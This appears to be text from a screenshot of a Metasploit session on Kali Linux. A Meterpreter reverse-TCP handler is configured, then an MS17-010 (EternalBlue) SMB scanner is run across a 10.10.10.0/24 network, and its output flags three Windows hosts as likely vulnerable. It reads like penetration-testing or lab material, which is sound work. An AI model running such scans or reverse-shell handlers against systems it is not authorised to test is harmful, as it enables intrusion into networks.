 msf6 > use exploit/multi/handler
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 10.10.10.0/24
rhosts => 10.10.10.0/24
msf6 auxiliary(scanner/smb/smb_ms17_010) > set threads 5
threads => 5
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[-] 10.10.10.1:445 - An SMB Login Error occurred while connecting to the IPC$ tree.
[+] 10.10.10.10:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2012 R2 Standard 9600 x64 (64-bit)
[*] 10.10.10.0/24:445 - Scanned 26 of 256 hosts (10% complete)
[*] 10.10.10.0/24:445 - Scanned 52 of 256 hosts (20% complete)
[+] 10.10.10.80:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.0/24:445 - Scanned 78 of 256 hosts (30% complete)
[*] 10.10.10.0/24:445 - Scanned 103 of 256 hosts (40% complete)
[*] 10.10.10.0/24:445 - Scanned 128 of 256 hosts (50% complete)
[*] 10.10.10.0/24:445 - Scanned 154 of 256 hosts (60% complete)
[*] 10.10.10.0/24:445 - Scanned 180 of 256 hosts (70% complete)
[+] 10.10.10.201:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x86 (32-bit)
[*] 10.10.10.0/24:445 - Scanned 205 of 256 hosts (80% complete)
[*] 10.10.10.0/24:445 - Scanned 231 of 256 hosts (90% complete)
[*] 10.10.10.0/24:445 - Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) >
KALI
BY OFFENSIVE SECURITY